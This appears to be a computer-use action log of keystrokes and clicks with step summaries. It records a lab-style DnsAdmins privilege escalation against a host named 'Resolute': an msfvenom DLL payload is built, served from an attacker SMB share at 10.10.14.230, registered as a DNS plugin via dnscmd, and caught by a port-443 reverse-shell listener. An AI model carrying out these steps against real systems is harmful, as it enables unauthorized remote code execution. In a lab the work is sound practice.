
key(Up)
key(Left)
key(Left)
key(Left)
key(Left)
key(BackSpace)
text(uery)
key(Return)

- Run sc.exe \\Resolute start dns, leaving the service START_PENDING
key(Up)
key(Up)
key(Up)
key(Up)
key(Up)
key(Down)
key(Down)
key(Up)
key(Left)
key(Left)
key(Left)
key(Left)
key(BackSpace)
key(BackSpace)
text(art)
key(Return)

- Check the port-443 listener, widen the output pane, and review the SMB server log
click(241, 182)

key(Return)
drag(466, 210, 461, 246)
click(271, 289)
scroll(272, 288, up, 5)
scroll(272, 288, down, 2)
scroll(271, 288, down, 1)
scroll(272, 289, down, 2)

scroll(271, 288, up, 1)
scroll(272, 288, down, 1)
click(108, 463)

click(237, 110)

- Restart impacket-smbserver and enlarge the SMB log and listener panes
key(ctrl+c)
key(Up)
key(Return)

drag(464, 247, 454, 277)

scroll(336, 125, up, 1)

click(204, 469)

scroll(189, 437, up, 1)
scroll(189, 436, down, 1)
click(223, 147)
- Stop the SMB server and recall the msfvenom dnsprivsec.dll payload command
key(ctrl+c)
text(ls)
key(BackSpace)
key(BackSpace)
key(Up)
key(alt+b)
key(Left)
key(Left)

- Rebuild dnsprivsec.dll with msfvenom and restart the impacket-smbserver share
key(Return)

click(266, 324)
key(Up)
key(Up)
key(Up)

click(317, 135)
scroll(328, 120, up, 1)
scroll(328, 126, up, 2)
scroll(328, 123, up, 3)

scroll(218, 125, down, 5)

key(Return)
- Edit the recalled dnscmd path to \\10.10.14.230\share\dnsprivsec.dll
click(322, 332)
key(Up)

key(ctrl+Left)
key(ctrl+Left)
text(shares\)

key(Left)
key(BackSpace)
click(147, 57)
double_click(148, 57)
click(564, 340)
key(Right)
key(Right)
key(Right)
key(Right)
key(Right)
key(Right)
key(Right)
- Register the share DLL as plugin, stop DNS, and confirm it has stopped
key(Return)

key(Up)
key(Up)
key(Up)
key(Up)
key(Up)
key(Return)

key(Up)
key(Up)
key(Up)
key(Return)

key(Up)
key(Up)
